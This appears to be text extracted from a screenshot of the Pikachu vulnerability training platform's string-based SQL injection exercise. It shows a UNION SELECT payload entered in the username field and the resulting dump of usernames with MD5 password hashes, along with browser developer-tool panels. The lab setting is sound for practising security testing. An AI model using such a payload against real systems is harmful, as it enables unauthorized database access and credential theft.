 Get the pikachu
不安全 | xuxinyu.com/pikachu/vul/sqli/sqli_str.php?name=1%27+union+select+1%2Cgroup_concat%28username%2C%27%3D...
11
9
3
鑫宇
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
sqli > 字符型注入
点一下提示~
what's your username?
1' union select 1,group_concat(username,'===',password) from users #
查询
your uid:1
your email is: admin===e10adc3949ba59abbe56e057f20f883e,pikachu===670b14728ad9902aecba32e22fa4f6bd,test===e99a18c428cb38d5f260853678922e03
元素 控制台 Recorder Performance insights 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar
1
<div class="main-content-inner">
<div class="breadcrumbs ace-save-state" id="breadcrumbs">…</div>
<div class="page-content">
<div id="sqli_main">
<p class="sqli_title">what's your username?</p>
<form method="get">
<input class="sqli_in" name="name" style="width:100%"> == $0
<input class="sqli_submit" type="submit" name="submit" value="查询">
</form>
<p class="notice">…</p>
</div>
</div>
html body.no-skin div#main-container.main-container.ace-save-state div.main-content div.main-content-inner div.page-content div#sqli_main form input.sqli_in
样式 计算样式 布局 事件监听器 »
过滤 :hov .cls
element.style {
width: 100%;
}
button, input, select, bootstrap.min.css:5
textarea {
font-family: inherit;
font-size: inherit;
line-height: inherit;
}
input { bootstrap.min.css:5
line-height: normal;
控制台 What's New
Highlights from the Chrome 109 update
有道
T
18:57
2023/2/8